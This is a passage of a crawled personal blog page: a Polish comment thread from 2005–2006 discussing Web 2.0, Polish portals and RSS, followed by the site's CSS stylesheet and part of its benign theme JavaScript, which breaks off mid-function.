					<h4><a href="http://szafranek.net" class="url" rel="ugc external nofollow">Szafranek</a></h4>
					<div class="details"><a href="#comment1912" title="Permanent link to this comment" class="permalink">October 21st, 2005, 11:34</a></div>
				</div>
			</div>
						<article class="entry"><p>Polecam świeży <a href="http://www.joelonsoftware.com/items/2005/10/21.html">komentarz Joela Spolsky&#8217;ego</a> w tym temacie :).</p>
</article>
		</li>
		<li id="comment-1914">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/d0346fa54b81751824228690f688c9a68f47748d3e3123fbe16120e1ca3218f6?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0346fa54b81751824228690f688c9a68f47748d3e3123fbe16120e1ca3218f6?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				<div class="meta">
					<h4><a href="http://www.webusability.pl" class="url" rel="ugc external nofollow">Tomek Karwatka</a></h4>
					<div class="details"><a href="#comment1914" title="Permanent link to this comment" class="permalink">November 6th, 2005, 20:20</a></div>
				</div>
			</div>
						<article class="entry"><p>Myślę, że mówiąc o Web 2.0 powinno się też zwrócić uwagę, że są to zazwyczaj:<br />
&#8211; aplikacje oparte na danych,<br />
&#8211; systemy które działają tym lepiej im więcej mają danych i użytkowników,<br />
&#8211; systemy budujące najczęściej społeczność,</p>
<p>Zgadzam się, że to świetny kierunek rozwoju i uważam, że przyniesie do Sieci to co utraciła podczas pierwszego boomu. Chodzi mi o realny wpływ użytkowników na Sieć oraz decentralizację. </p>
<p>Być może Sieć przestanie być postrzegana też jako kolejne po TV medium reklamowe. Faktem jest, że dziś na palcach jednej ręki policzyć można agencje interaktywne wykorzystujące potencjał Sieci. </p>
</article>
		</li>
		<li id="comment-1915">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy' decoding='async'/>				<div class="meta">
					<h4><a href="http://www.futrega.org/stek/" class="url" rel="ugc external nofollow">Marek</a></h4>
					<div class="details"><a href="#comment1915" title="Permanent link to this comment" class="permalink">November 25th, 2005, 21:38</a></div>
				</div>
			</div>
						<article class="entry"><p>O, juz drugi raz widze na polskim blogu haslo &#8220;Web 2.0&#8221;, wiec cos sie dzieje;-)</p>
<p>Ja jednak brakiem hypu w Polsce w tym temacie nie przejmowalbym sie tak bardzo jak brakiem jakichkolwiek widokow na to, zeby Web 2.0 zawital na polskie strony o masowym charakterze, np. do portali. Na zachodzie Yahoo bije sie z Google, kto bedzie bardziej otwarty i milszy dla uzytkownikow, podczas gdy w Polsce portale ciagle przescigaja sie w tym, kto bedzie sprzedawal bardziej natretne reklamy i mial wiecej odslon (widzieliscie gdzies jeszcze statystyki liczby odslon dla Yahoo czy Google? O takich rzeczach pisalo sie tam w 2000 roku, a u nas ciagle jest uznawane jak wyznacznik popularnosci).</p>
<p>Dobrze, ze chociaz o zwyklych RSS-ach slyszeli w gazeta.pl, ale szkoda, ze to jest traktowane jako sposob na generowanie wiekszej liczby odslon stron, bo udostepniane sa tylko skroty wiadomosci.</p>
<p>Marek</p>
</article>
		</li>
		<li id="comment-1916">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy' decoding='async'/>				<div class="meta">
					<h4><a href="http://www.webusability.pl" class="url" rel="ugc external nofollow">Tomek Karwatka</a></h4>
					<div class="details"><a href="#comment1916" title="Permanent link to this comment" class="permalink">December 20th, 2005, 8:35</a></div>
				</div>
			</div>
						<article class="entry"><p>Witam,</p>
<p>Juz dziala, wczoraj uruchomione -> <a href="http://www.web20.pl" rel="nofollow ugc">http://www.web20.pl</a><br />
Zapraszam</p>
</article>
		</li>
		<li id="comment-1913">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy' decoding='async'/>				<div class="meta">
					<h4><a href="http://www.shaco.pl" class="url" rel="ugc external nofollow">Marcin</a></h4>
					<div class="details"><a href="#comment1913" title="Permanent link to this comment" class="permalink">January 7th, 2006, 11:46</a></div>
				</div>
			</div>
						<article class="entry"><p>Cieszę sie, że jednak coraz wiecej mówi się o Nowych Technologiach a w zasadzie standardach bo technologie nie są znowu jakieś bardzo młode. TO ciekawe, ale gdyby nie opór webmasterów to dzisiaj połowa stron była by lżejsza!.<br />
Niesamowite, że po raz pierwszy postęp nie wiąże się z kopmlikowaniem a UPROSZCZANIEM tego co istnieje.<br />
Bedzie dobrze&#8230;</p>
</article>
		</li>
		<li id="comment-1917">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' loading='lazy' decoding='async'/>				<div class="meta">
					<h4>Julian</h4>
					<div class="details"><a href="#comment1917" title="Permanent link to this comment" class="permalink">May 19th, 2006, 23:31</a></div>
				</div>
			</div>
						<article class="entry"><p>Cieszy że postało już tak dużo polskich web 2.0: wykop.pl, gwar.pl, czy ostatnio powstały SecondRenesans.com &#8230;</p>
</article>
		</li>
	</ol>
	<div class="rss"><a href="https://www.szafranek.net/comments/feed/" title="RSS feed with blog comments">Comments RSS feed</a></div>

<h3 class="nocomments">Comments are now closed</h3>
</div>
	</div>
	</div>


<div id="sidebar">
<div class="heading">Related</div>

<h3>Next entry</h3><h2 lang="pl" title="This entry is in Polish"><a href="https://www.szafranek.net/blog/2005/12/02/the_zen_of_css_design/" title="Read full entry">The Zen of CSS Design</a></h2><div class="details"><span class="date"><a href="https://www.szafranek.net/blog/2005/12/02/the_zen_of_css_design/" title="Permalink">December 2nd, 2005</a></span><span class="comment-shortcut"><a href="https://www.szafranek.net/blog/2005/12/02/the_zen_of_css_design/#comments" title="Comment on The Zen of CSS Design">4&nbsp;comments</a></span></div>
<h3>Previous entry</h3><h2 lang="pl" title="This entry is in Polish"><a href="https://www.szafranek.net/blog/2005/09/20/internet_explorer_developer_toolbar/" title="Read full entry">Internet Explorer Developer Toolbar</a></h2><div class="details"><span class="date"><a href="https://www.szafranek.net/blog/2005/09/20/internet_explorer_developer_toolbar/" title="Permalink">September 20th, 2005</a></span><span class="comment-shortcut"><a href="https://www.szafranek.net/blog/2005/09/20/internet_explorer_developer_toolbar/#comments" title="Comment on Internet Explorer Developer Toolbar">3&nbsp;comments</a></span></div>

</div>

</main>

<footer>
	<div class="hello">
		<a href="/about" title="Read more">
			<img src="/files/szafranek.jpg" class="hero" width="180" height="180" alt="Krzysztof Szafranek">
		</a>
		<div class="text">
			<h3>Hi, I'm Krzysztof</h3>
			<p>I'm a software engineer currently living in Berlin. I care about open web, and I am a book hoarder.</p>
			<p><a href="/about">More information</a></p>
		</div>
	</div>

<div class="essentials">
	<h3>Essentials</h3>
	<ul>
		<li class="email"><a href="#" class="email">info at szafranek.net</a></li>
		<li class="twitter"><a href="https://twitter.com/szafranek" title="Twitter feed">@szafranek</a></li>
		<li class="rss"><a href="https://www.szafranek.net/feed/rdf/" title="Blog RSS feed">RSS feed</a></li>
	</ul>
</div>

	<div class="global">
		<nav>
	<ul>
		<li class="home"><a href="/">Home</a></li>
		<li class="blog"><a href="/blog/">Blog</a></li>
		<li class="about"><a href="/about/">About</a></li>
		<li class="works work"><a href="/works/">Works</a></li>
	</ul>
</nav>		<a href="https://creativecommons.org/licenses/by-sa/3.0/" title="Licensed under Creative Commons Attribution-Share Alike 3.0 Unported License" rel="license">Some Rights Reserved</a>	
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/szafranek.net.v4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/theme/j/main.js?1645150333"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.szafranek.net/theme/c/v4.css?1645150333
body_size: 11048
content:
/* =general
-----------------------------*/
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
:root {
	--side: 10px;
	--side2: 20px;
	--g: 15px;
	--g2: 30px;
	--g3: 45px;
	--g4: 60px;
	--g6: 90px;
	
	--header-face: "Roboto Slab Light", Georgia, serif;
	--title-face: Oswald, Impact, sans-serif;
	--display-face: "Oswald Light", Impact, sans-serif;
	--text-face: Lora, Georgia, serif;
	--mono-face: Menlo, Monaco, Consolas, "DejaVu Sans Mono", monospace;
	--logo: url(../i/logo.svg);
	--icons: url(../i/icons.svg);
	
	--darkest-text-color: #333;
	--dark-text-color: #666;
	--medium-text-color: #929294;
	--light-text-color: #b2b2b2;
	--dark-header-color: #444;
	--link-color: #0192DC;
	--light-link-color: #dcf3ff;
	--highlight-link-color: #01a9ff;
	--button-color: #0192DC;
	--dark-bg-color: #555557;
	--light-bg-color: #F4F4F5;
	--border-color: #e0e0e1;
	--light-border-color: #f4f4f5;
}
html, textarea, input, table {
	font-family: var(--text-face);
	font-size: 18px;
	line-height: var(--g2);
}
body {
	background-color: #fff;
	color: var(--darkest-text-color);
}
a {
	text-decoration: none;
	color: var(--link-color);
	transition: color .2s ease-in-out, border-bottom-color .2s ease-in-out;
}
a:hover {
	color: var(--highlight-link-color);
}
img {
	display: block; 
	max-width: 100%;
	height: auto;
}
ul, ol {
	list-style: none;
}
/* =headings
-----------------------------*/
.heading {
	color: var(--light-text-color);
	font-family: var(--display-face);
	border: solid var(--border-color);
	border-width: 1px 0;
	height: calc(var(--g3) - 2px);
	line-height: var(--g3);
	margin: var(--g2) 0;
}

h1, h2, h3, h4, h5 {
	font-family: var(--title-face);
	font-weight: normal;
	color: var(--dark-header-color);
}
h1 {
	font-size: 1.7rem;
	line-height: var(--g3);
	letter-spacing: -0.3px;
}
h2 {
	font-size: 1.4rem;
	line-height: 30px;
	letter-spacing: -0.2px;
	position: relative;
	transition: all 0.3s linear;
}
#sidebar h2 {
	font-size: 1.2rem;
}
h1 a, h2 a, h4 a, h5 a	{
	color: var(--dark-header-color);
}
h3 a {
	color: var(--light-text-color);
}
h3 {
	font-size: 1.2rem;
	font-family: var(--display-face);
	color: var(--light-text-color);
	margin: var(--g2) 0 var(--g);
}
h4 {
	font-size: 1.1rem;
}
h5 {
	font-family: var(--title-face);
	font-size: 1rem;
}
/* =layout
-----------------------------*/
#page {
	max-width: 1390px;
	padding: 0 var(--side);
	margin: 0 auto;
}

/* =header
-----------------------------*/
header::after {
	display: table;
	content: " ";
	clear: both;
}
header .banner {
	font-family: var(--header-face);
	background: var(--logo) no-repeat 0 0;
	background-size: 90px;
	display: block;
	position: relative;
}
body.blog header .banner {
	background-position: 0 33.333%;
}
body.about header .banner {
	background-position: 0 66.666%;
}
body.work header .banner, body.works header .banner {
	background-position: 0 100%;
}
header .banner > div {
	white-space: nowrap;
	color: var(--dark-header-color);
	margin-left: calc(90px + var(--side));
	height: var(--g2);
}
header .banner .title {
	padding-top: 7px;
}
header .banner .subtitle {
	font-size: 0.8rem;
	padding-top: 9px;
}
header .navigation {
	margin-top: var(--g);
}
/* =search
-----------------------------*/
.searchform {
	position: relative;
	left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	height: var(--g3);
}
/* Hide it in browsers, but not screenreaders */
.searchform label {
	width: 1px;
	height: 1px;
	position: absolute;
	top: -99999px;
	left: -99999px;
}
.searchform input[type=text]::placeholder {
	color: var(--light-text-color);
}
.searchform input[type=text] {
	width: 100%;
	position: relative;
	height: var(--g3);
	border: 0;
	padding: 0 10px;
	background-color: var(--light-bg-color);
}
.searchform button[type=submit] {
	position: absolute;
	border: 0;
	right: 10px;
	top: 11px;
	width: 24px;
	height: 23px;
	text-indent: -99999px;
	background: var(--icons) no-repeat;
	background-position: 0 -105px;
}
/* =nav
-----------------------------*/
nav ul {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: space-between;
}
nav a {
	font-size: 0.9rem;
	display: block;
	color: var(--dark-header-color);
	font-family: var(--title-face);
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
nav a:hover {
	color: var(--dark-text-color);
}
header nav {
	position: relative;
	overflow: hidden;
	padding-bottom: 2px;
	margin-top: 8px;
}
header nav a {
	padding: 5px 0 0;
}
header nav.underline {
	background: linear-gradient(to right, #9201dc 0%,#dc0192 20%,#dc0192 20%,#ffa900 38%,#f7f300 55%,#00DB12 80%,#0299e5 99%, #0299e5 100%);
}
header nav ul {
	background-color: #fff;
}
header nav .line {
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 2px;
	z-index: 0;
	background-color: #fff;
}
header nav .line.animated {
	transition: transform 0.3s ease-in-out;
}
header nav .line:nth-of-type(1) {
	left: -100%;
}
header nav .line:nth-of-type(2) {
	left: 0;
}
/* =details
-----------------------------*/
.details {
	margin-bottom: var(--g);
}
.details, .details a {
	font-size: 0.9rem;
	color: var(--light-text-color);
}
.details a:hover {
	color: var(--highlight-link-color);
}
.details > span {
	display: inline-block;
}
.details > span:not(:last-child)::after {
	content: "·";
	margin: 10px;
	color: var(--darkest-text-color);
}
.details .date {
	white-space: nowrap;
}
/* =archives
-----------------------------*/
.description {
	margin: var(--g) 0 0;
}
.years-shortcuts {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}
.years-shortcuts li {
	margin-right: 10px;
	min-width: var(--g4);
}

/* =content
-----------------------------*/
#content, #sidebar {
	margin-bottom: var(--g2);
}
.post {
	position: relative;
}
article::after {
	display: table;
	content: " ";
	clear: both;
}
article a {
	color: var(--darkest-text-color);
}
article a:link {
	background-size: 100% 1px;
	background-position: 0 90%;
	background-repeat: no-repeat;
	background-image: linear-gradient(var(--link-color), var(--link-color));
	text-shadow: -1px 0 0 #fff, 0 1px 0 #fff, 1px 0 0 #fff, 0 -1px 0 #fff, -1px -1px 0 #fff, 1px 1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff;
}
article a:hover {
	background-image: linear-gradient(var(--highlight-link-color), var(--highlight-link-color));
}
article ul, article ol {
	margin: var(--g) 0;
}
article ul ul,
article ul ol,
article ol ul,
article ol ol
{
	margin-left: var(--g);
}
article ul {
	list-style-type: disc;
}
article ol {
	list-style-type: decimal;
}
p {
	margin: var(--g) 0;
	-ms-hyphens:  auto;
	-webkit-hyphens:  auto;
	hyphens: auto;
	-webkit-hyphenate-limit-last: always;
	-ms-hyphenate-limit-last: always;
	hyphenate-limit-last: always;
	-ms-hyphenate-limit-chars: 6 3 3;
	-webkit-hyphenate-limit-chars: 6 3 3;
	hyphenate-limit-chars: 6 3 3;
}
blockquote {
	font-style: italic;
	padding-left: var(--g);
}
cite {
	display: block;
	font-style: normal;
	margin: var(--g) 0;
}
pre.code, code {
	font-size: 0.9rem;
	font-family: var(--mono-face);
}
pre.code.prettyprint {
	overflow: auto;
	background-color: var(--light-bg-color);
	border-width: 0;
}
.summary {
	font-size: 1.2rem;
}
.sidenote {
	font-style: italic;
	font-size: 0.8rem;
}
/* =post list
-----------------------------*/
ul.posts {
	margin-bottom: var(--g3);
}
ul.posts>li {
	margin-bottom: var(--g2);
}
ul.posts>li::after {
	content: " ";
	display: table;
	clear: both;
}
ul.posts .excerpt a {
	color: var(--darkest-text-color);
}
body.works #content {
	width: 100%;
}
ul.posts a img {
	transition: border-color 0.3s ease-in-out;
	width: 180px;
	border-radius: 50%;
	border: 9px solid var(--light-link-color);
}
ul.posts a:hover img {
	border-color: var(--highlight-link-color);
}
.work-category ul.posts a img {
	margin: auto;
}
.work-category .heading {
	text-align: center;
}
.work-category ul.posts {
	text-align: center;
}
.work-category ul.posts li {
	margin-bottom: var(--g3);
}
/* =figures
-----------------------------*/
figure {
	margin: var(--g2) 0;
	display: table;
}
figure img {
	max-width: 100%;
	height: auto;
	margin-bottom: var(--g);
}
figure a img {
	border: 9px solid var(--light-link-color);
	transition: border-color 0.2s ease-in-out;
}
figure a:hover img {
	border-color: var(--highlight-link-color);
}
figcaption, caption {
	font-family: var(--display-face);
	color: var(--dark-text-color);
	display: table-caption;
	caption-side: bottom;
}
img.hero {
	border: 9px solid var(--light-border-color);
	border-radius: 50%;
	width: 180px;
}
/* =definition lists
-----------------------------*/
dt {
	font-weight: bold;
}
dd {
	margin-bottom: var(--g);
}
/* =tables
-----------------------------*/
table {
	border-collapse: collapse;
	width: 100%;
	margin: var(--g2) 0;
	font-size: 0.9rem;
}
th {
	text-align: left;
}
th, td {
	border: 1px solid var(--border-color);
	border-width: 1px 0;
	padding: 7px 0;
	vertical-align: baseline;
}
tr > .count {
	text-align: right;
}
caption {
	caption-side: bottom;
	text-align: left;
	padding-top: 7px;
}
/* =sharing
-----------------------------*/
.share {
	margin: var(--g2) 0;
	padding: 29px 0 0;
	border-top: 1px solid var(--light-border-color);
}
.share p {
	display: none;
	float: left;
	line-height: var(--g3);
	margin-top: 0;
	margin-right: var(--g2);
	color: var(--dark-text-color);
}
.share ul {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	flex-wrap: wrap;
}
.share li {
	overflow: hidden;
	width: var(--g3);
	height: var(--g3);
	text-indent: -99999px;
	background-image: var(--icons);
	background-repeat: no-repeat;
	background-size: cover;
}
.share li.twitter {
	background-position: 0 -130px;
}
.share li.facebook {
	background-position: 0 -220px;
}
.share li.linkedin {
	background-position: 0 -175px;
}
.share li.email {
	background-position: 0 -265px;
}
.share li a {
	display: block;
	height: 100%;
}
/* =social media
-----------------------------*/
.social {
	margin: var(--g2) 0;
}
.social ul {
	list-style: none;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}
.social li {
	height: 30px;
	margin: 0 var(--g2) var(--g) 0;
	min-width: 120px;
	background-image: var(--icons);
	background-repeat: no-repeat;
}
.social li a {
	padding-left: 40px;
	border-bottom-width: 0;
}
.social li.twitter {
	background-position: 0 -440px;
}
.social li.github {
	background-position: 0 -320px;
}
.social li.linkedin {
	background-position: 0 -350px;
}
.social li.flickr {
	background-position: 0 -380px;
}
.social li.lastfm {
	background-position: 0 -410px;
}
/* =comments
-----------------------------*/
.comments {
	border-top: 1px solid var(--light-border-color);
	padding-top: 14px;
	margin-top: var(--g2);
}
.commentlist .head {
	overflow: auto;
}
.commentlist .head img {
	float: left;
	width: var(--g4);
	height: auto;
	border-radius: 50%;
	margin-right: 10px;
}
.commentlist .meta {
	float: left;
}
.commentlist li {
	margin-bottom: var(--g2);
}
.comment-notes {
	font-size: 0.9rem;
}
.comment-form div {
	margin-bottom: var(--g);
}
.comment-form label {
	display: none;
}
.comment-form textarea, .comment-form input {
	width: calc(100% + 20px);
	margin-left: -10px;
	padding: 0 10px;
	border: 0;
	background: var(--light-bg-color);
}
.comment-form input[type=submit] {
	width: auto;
	border-radius: 0;
	-webkit-appearance: none;
	text-align: left;
	color: #fff;
	background-color: var(--button-color);
}
/* =panel
-----------------------------*/
.panel {
	margin-top: var(--g2);
}
.panel .year {
	margin-bottom: var(--g2);
	border-top: 1px solid var(--light-border-color);
	padding-top: calc(var(--g2) - 1px);
}
.panel .year::after {
	display: table;
	content: " ";
	clear: both;
}
.panel .gallery figure:not(:last-of-type) {
	margin-bottom: var(--g3);
}
.panel .preview figcaption a {
	display: block;
	color: #fff;
	border-width: 0;
	background-color: var(--link-color);
	font-family: var(--text-face);
	height: var(--g4);
	border-radius: var(--g4);
	max-width: 330px;
	text-align: center;
	line-height: var(--g4);
	letter-spacing: 0.5px;
	transition: background 0.3s ease-in-out;
	text-shadow: none;
}
.panel .preview figcaption a:hover {
	background-color: var(--highlight-link-color);
}
/* =footer
-----------------------------*/
footer {
	position: relative;
	left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	padding: 0 var(--side);
	margin-top: var(--g2);
	overflow: auto;
	background-color: var(--light-bg-color);
}
footer .global {
	position: relative;
	margin-left: calc(-1 * var(--side));
	width: calc(100% + var(--side2));
	background-color: var(--dark-bg-color);
	padding: var(--g) var(--side);
	overflow: hidden;
}
footer img.hero {
	margin-top: var(--g2);
	border-color: #fff;
}
footer .global a {
	color: #fff;
}
footer a:hover {
	color: var(--highlight-link-color)
}
footer .essentials {
	margin-bottom: var(--g2);
}
footer .essentials li {
	background-image: var(--icons);
	background-repeat: no-repeat;
	margin-bottom: var(--g);
}
footer .essentials a {
	padding-left: 40px;
}
footer .essentials li.email {
	background-position: 0 0;
}
footer .essentials li.twitter {
	background-position: 0 -30px;
}
footer .essentials li.rss {
	background-position: 0 -60px;
}
footer [rel=license] {
	display: block;
	font-size: 0.8rem;
	letter-spacing: 0.5px;
	margin: var(--g) auto 0;
	text-align: center;
}
/* =media queries
-----------------------------*/
@media (min-width: 601px) {
	:root {
		--side: 15px;
		--side2: 30px;
	}
	.heading {
		font-size: 1.3rem;
		height: calc(var(--g6) - 2px);
		line-height: var(--g6);
		margin: var(--g3) 0;
	}
	header .banner {
		background-size: 120px;
		float: left;
		width: 70%;
	}
	header .banner > div {
		margin-left: 135px;
		height: 40px;
	}
	header .banner .title {
		font-size: 1.3rem;
	}
	header .banner .subtitle {
		font-size: 1rem;
	}
	header .navigation {
	   padding-top: 0;
	   width: 30%;
	   float: left;
	}
	header nav a {
	   font-size: 0.8rem;
	}
	body.works #content {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		justify-content: space-between;
	}
	.work-category {
		width: 30%;
	}
	.work-category h2 {
		min-height: var(--g4);
		font-size: 1.1rem;
		text-overflow: ellipsis;
	}
	blockquote {
		padding-left: var(--g2);
	}
	img.hero {
		float: left;
		margin: 0 var(--g2) var(--g) 0;
	}
	body.home #content .posts>li {
		min-height: 180px;
	}
	ul.posts .post {
		 margin-left: 210px;
	}
	ul.posts .post img.hero {
		margin: 0;
		position: absolute;
		top: 0;
		left: -210px;
	}
	.post figure:not(.wide),
	.post .sidenote {
		float: left;
		margin-top: 0;
		margin-right: var(--g2);
		clear: both;
	}
	.post figure.marginal img {
		width: 180px;
	}
	.post .sidenote {
		width: 330px;
	}
	.panel .text:not(.wide) {
		float: left;
		width: 50%;
	}
	.panel .preview {
		margin-left: var(--g2);
		float: right;
		max-width: calc(50% - var(--g2));
	}
	.panel .preview figure {
		margin: var(--g2) 0 0;
	}
	.panel .gallery h3 {
		width: 100%;
	}
	.panel .gallery {
		clear: both;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.panel .gallery figure:not(.wide) {
		float: none;
		margin: 0 0 var(--g3);
		width: calc(50% - var(--g2));
	}
	footer .hello {
		margin: var(--g2) 0;
	}
	footer .hello .text {
		overflow: hidden;
	}
	footer .essentials {
		clear: both;
		margin-left: 210px;
		margin-bottom: var(--g2);
	}
}
@media (min-width: 1081px) {
	header .banner {
		background-size: 180px;
	}
	header .banner > div {
	   margin-left: 210px;
	   height: 60px;
	}
	header .banner .title {
	   font-size: 1.8rem;
	   line-height: 1.8;
	   padding-top: 14px;
	}
	header .banner .subtitle {
	   font-size: 1.1rem;
	   padding-top: 4px;
	}
	header .navigation {
	   padding-top: 30px;
	}
	header nav {
		margin-top: 13px;
	}
	header nav a {
		font-size: 1rem;
	}
	#content {
		float: left;
		width: calc(70% - var(--g4));
		margin-right: var(--g4);
	}
	body.home #content .heading,
	body.single #content .heading,
	body.work #content .heading,
	body.about #content .heading
	{
		padding-left: 210px;
	}
	.archives {
		margin-left: 210px;
	}
	.post {
		 margin-left: 210px;
	}
	.post img.hero {
		margin: 0;
		position: absolute;
		top: 0;
		left: -210px;
	}
	.post figure:not(.wide),
	.post .sidenote {
		margin-left: -210px;
	}
	#sidebar {
		float: left;
		width: 30%;
	}
	.work-category h2 {
		font-size: 1.3rem;
	}
	.share {
		margin-bottom: 0;
		padding-top: calc(21px + var(--g2));
		padding-bottom: var(--g2);
	}
	.share p {
		display: block;
	}
	.comments {
		padding-top: 21px;
	}
	footer .hello {
		float: left;
		width: calc(70% - var(--g4));
		margin-right: var(--g4);
	}
	footer .essentials {
		float: left;
		clear: none;
		margin-left: 0;
		margin-top: var(--g2);
		width: 30%;
	}
	footer .global {
		clear: both;
	}
	footer nav {
		float: left;
		margin-left: 210px;
		margin-right: var(--g4);
		width: calc(70% - 210px - var(--g4));
	}
	footer nav ul {
		justify-content: flex-start;
	}
	footer nav ul li {
		margin-right: var(--g4);
	}
	footer [rel=license] {
		float: left;
		margin: 0;
	}
}


/* =fonts
-----------------------------*/
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold.woff2') format('woff2'),
		 url('../fonts/Lora-Bold.woff') format('woff');
	font-weight: bold;
	font-style: normal;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold-Italic.woff2') format('woff2'),
		 url('../fonts/Lora-Bold-Italic.woff') format('woff');
	font-weight: bold;
	font-style: italic;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Italic.woff2') format('woff2'),
		 url('../fonts/Lora-Italic.woff') format('woff');
	font-weight: normal;
	font-style: italic;

}
@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Regular.woff2') format('woff2'),
		 url('../fonts/Lora-Regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;

}

@font-face {
	font-family: 'Oswald Light';
	src: url('../fonts/Oswald-Light.woff2') format('woff2'),
		url('../fonts/Oswald-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Oswald';
	src: url('../fonts/Oswald-Regular.woff2') format('woff2'),
		url('../fonts/Oswald-Regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Slab Light';
	src: url('../fonts/Roboto-Slab-Light.woff2') format('woff2'),
		url('../fonts/Roboto-Slab-Light.woff') format('woff');
	font-weight: normal;
	font-style: normal;

}

@media print {
	header, footer, #sidebar, .heading, #respond, .share {
		display: none;
	}
}

@media (min-width: 1px) {
	:root {
		/* Overwrite file references with inline images so no extra requests are sent
		   in the browsers that support CSS variables in media queries.
		*/
		--logo: url([data-uri]);
		--icons: url([data-uri]);
	}
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.szafranek.net/theme/j/main.js?1645150333
body_size: 1519
content:
(function(w, d) {
	"use strict";
	(function responsiveEmbeds() {
		var fluidEl = d.querySelector("#content > .post");
		if (!fluidEl) {
			return;
		}
		var frames = d.querySelectorAll("figure iframe");
		[].forEach.call(frames, function(frame) {
			frame.dataset.aspectRatio = parseFloat(frame.getAttribute("height")) / parseFloat(frame.getAttribute("width"));
			frame.removeAttribute("width");
			frame.removeAttribute("height");
		});
		w.addEventListener("resize", function() {
			var style = w.getComputedStyle(fluidEl);
			var paddingLeft = parseFloat(style.paddingLeft);
			var paddingRight = parseFloat(style.paddingRight);
			var width = fluidEl.clientWidth - paddingLeft - paddingRight;
			[].forEach.call(frames, function (frame) {
				frame.setAttribute("width", width);
				frame.setAttribute("height", width * parseFloat(frame.dataset.aspectRatio));
			});
		});
		var resizeEvent;
		if (typeof Event == "function") {
			resizeEvent = new Event("resize");
			w.dispatchEvent(resizeEvent);
		}
		if (resizeEvent) {
			w.dispatchEvent(resizeEvent);
		}
	}());
	
	(function addFigureClasses() {
		var figures = d.querySelectorAll(".post figure:not(.wide):not(.marginal)");
		var oldWideWidth = 437;
		var narrowWidth = 270;
		[].forEach.call(figures, function(figure) {
			var resizableEl = figure.querySelector("img, iframe");
			if (!resizableEl) {
				return;
			}
			var width = parseInt(resizableEl.getAttribute("width"));
			if (width >= oldWideWidth) {
				figure.classList.add("wide");
			} else if (width <= narrowWidth) {
				figure.classList.add("marginal");
			}
		});
	}());
	
	(function addWideTextClass() {
		var panelText = d.querySelector(".panel .text");
		if (!panelText) {
			return;
		}
		if (panelText.nextElementSibling.classList.contains("gallery")) {
			panelText.classList.add("wide");
		}
	}());
	
	(function decodeEmail() {
		var emailLinks = d.querySelectorAll("a.email");
		[].forEach.call(emailLinks, function (link) {
			var text = link.innerHTML.trim();
			var matches = text.match(/(\w+)\sat\s([\w.]+)/i);
			if (matches && matches.length === 3) {
				var email = matches[1] + "@" + matches[2];
				link.href="mailto:" + email;
				link.innerHTML = email;
			}
		});
	}());
	
	(function includePrettify() {
		var codeBlocks = d.querySelectorAll("pre.prettyprint");
		if (codeBlocks.length > 0) {
			var script = d.createElement("script");
			script.src = "/theme/j/prettify.js";
			d.body.appendChild(script);
		}
	}());
	
	(function navUnderline() {
		// Tell me if it was worth it
		var nav = d.querySelector("header nav");
		if (!nav) {
			return;
		}
		
		var currentLi = (function() {
			var lis = nav.querySelectorAll("li");
			var bodyClasses = d.body.classList;
			for (var i = 0; i < lis.length; i++) {
				var li = lis[i];
				for (var j = 0; j < bodyClasses.length; j++) {
					if (li.classList.contains(bodyClasses.item(j))) {
						return li;
					}
				}
			}
			return null;
		}());
		
		nav.classList.add("underline");
		
		var lines = [];
		for (var i = 0; i < 2; i++) {
			var lineDiv = d.createElement("div");
			lineDiv.className = "line";
			nav.appendChild(lineDiv);
			lines.push(lineDiv);
		}
		resetNavLines();
		setTimeout(function() {
			lines[0].classList.add("animated");
			lines[1].classList.add("animated");
